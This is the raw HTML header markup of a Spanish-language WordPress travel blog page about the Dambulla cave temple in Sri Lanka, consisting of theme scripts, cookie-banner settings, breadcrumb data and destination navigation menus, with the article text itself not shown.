cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/posts/11108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="0edc988646";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thewotme.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/category/sri-lanka/",
                    "name": "Sri Lanka"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/",
                    "name": "Cuevas y Templo de Oro de Dambulla"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11108 single-format-standard wp-theme-Newspaper td-standard-pack templo-de-oro-de-dambulla-cuevas-sri-lanka global-block-template-1  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                jueves, enero 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
